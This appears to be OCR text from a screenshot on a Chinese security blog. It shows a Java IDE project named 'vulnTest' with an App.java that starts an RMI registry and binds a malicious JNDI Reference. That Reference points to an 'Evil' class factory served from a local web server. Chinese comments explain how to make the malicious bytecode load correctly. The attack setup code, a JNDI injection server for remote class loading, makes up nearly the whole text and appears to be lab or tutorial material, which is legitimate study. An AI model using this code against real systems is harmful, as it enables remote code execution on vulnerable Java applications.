 1: Project
Project
vulnTest ~/d4m1ts/java/vulnTest
.idea
src
main
java
org.example
App
HelloImpl
HelloInterface
test
target
Evil.class
Evil.java
pom.xml
vulnTest.iml
External Libraries
Scratches and Consoles
App.java
8 import javax.naming.Reference;
9 import java.io.IOException;
10 import java.rmi.registry.LocateRegistry;
11 import java.util.Properties;
12
13 public class App {
14
15 public static void main(String[] args) throws IOException, NamingException {
16 //配置JNDI工厂和JNDI的url和端口。如果没有配置这些信息，会出现NoInitialContextException异常
17 Properties env = new Properties();
18 env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
19 env.put(Context.PROVIDER_URL,"rmi://127.0.0.1:1099");
20
21 //初始化环境
22 InitialContext ctx = new InitialContext(env);
23
24 // 创建一个注册表
25 LocateRegistry.createRegistry( port: 1099);
26
27 // 绑定恶意的Reference到rmi注册表
28 // 注意，classFactoryLocation地址后面一定要加上/ 如果不加上/，那么则向web服务请求恶意字节码的时候，则会找不到该字节码
29 Reference reference = new Reference( className: "Evil", factory: "Evil", factoryLocation: "http://127.0.0.1:8888/");
30 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
31 ctx.bind( name: "evil", referenceWrapper);
32
33 }
34 }
d4m1ts
initsec blog.gm7.org